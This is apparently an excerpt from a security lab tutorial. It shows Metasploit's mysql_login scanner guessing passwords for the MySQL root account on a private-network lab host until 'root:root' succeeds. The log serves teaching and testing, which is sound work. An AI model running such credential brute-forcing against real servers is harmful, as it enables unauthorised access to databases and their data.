 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.153.132:3306  - 192.168.153.132:3306 - Found remote MySQL version 5.5.53
[-] 192.168.153.132:3306  - 192.168.153.132:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.153.135' (using password: NO))
[-] 192.168.153.132:3306  - 192.168.153.132:3306 - LOGIN FAILED: root:amdin (Incorrect: Access denied for user 'root'@'192.168.153.135' (using password: YES))
[-] 192.168.153.132:3306  - 192.168.153.132:3306 - LOGIN FAILED: root:ll (Incorrect: Access denied for user 'root'@'192.168.153.135' (using password: YES))
[-] 192.168.153.132:3306  - 192.168.153.132:3306 - LOGIN FAILED: root:sadfa (Incorrect: Access denied for user 'root'@'192.168.153.135' (using password: YES))
[-] 192.168.153.132:3306  - 192.168.153.132:3306 - LOGIN FAILED: root:dfaetr (Incorrect: Access denied for user 'root'@'192.168.153.135' (using password: YES))
[-] 192.168.153.132:3306  - 192.168.153.132:3306 - LOGIN FAILED: root:234 (Incorrect: Access denied for user 'root'@'192.168.153.135' (using password: YES))
[+] 192.168.153.132:3306  - 192.168.153.132:3306 - Success: 'root:root'
[*] 192.168.153.132:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed